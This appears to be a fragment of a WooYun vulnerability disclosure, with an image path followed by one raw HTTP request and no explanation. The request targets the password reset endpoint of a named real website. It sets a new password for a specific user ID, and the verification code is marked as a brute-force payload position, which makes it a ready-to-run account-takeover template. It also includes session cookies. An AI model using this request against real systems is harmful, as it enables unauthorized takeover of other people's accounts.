 POST /user/doPwdreset.do HTTP/1.1
Host: www.xiangshe.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://www.xiangshe.com/user/pwdreset.do?getpwdtype=1&code=QlA3YwP1%2f08%3d&userid=dVUDjJFGqsw%3d
Cookie: XiangsheCookie=ReferUrl=BWFrplj8PY9V8xrsqo8TjEoq4GeXZU8XEhMmV%2bx6Hik%3d&FrontUrl=A4epiDnq9JE%3d; __utma=261285764.837960112.1439551943.1439551943.1439551943.1; __utmb=261285764.57.10.1439551943;
__utmc=261285764; __utmz=261285764.1439551943.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); Hm_lvt_5038a4e811a1f1122951f723f8572079=1439553539,1439553715,1439553816,1439553883;
Hm_lpvt_5038a4e811a1f1122951f723f8572079=1439553883; nTalk_CACHE_DATA={uid:kf_9924_ISME9754_guestCBE364E3-EBFE-B8,tid:1439551943693090}; NTKF_T2D_CLIENTID=guestCBE364E3-EBFE-B8D7-4DFA-2BFB78C27E1E;
ASP.NET_SessionId=noq1dazdn0wirovby2poebiq; __utmt=1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 50

pwd1=test123&pwd2=test123&userid=151124&code=§52870§
www.wooyun.org